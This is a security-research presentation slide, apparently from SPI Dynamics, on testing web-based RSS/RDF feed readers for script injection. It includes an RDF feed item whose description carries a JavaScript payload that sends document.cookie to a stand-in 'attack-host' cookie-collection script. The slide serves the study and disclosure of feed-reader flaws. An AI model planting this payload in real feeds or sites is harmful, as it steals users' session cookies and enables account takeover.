 Consumer Testing (Web Based)

• Utilized the example feeds

• Subscribed to them with an online reader
– Traditionally literal tag injection yielded better results
– HTML Entities/Combination were not converted

• Managed to inject and execute JavaScript
– Steal Cookies from the online web reader site

<item rdf:about="http://host/about.foo">
<title>My Story Title</title>
<link>http://host/story.php</link>
<description>
<script>document.location='http://attack-host/cgi-bin/cookie.cgi?'%20+document.cookie</script>
</description>
</item>

SPI LABS

SPI DYNAMICS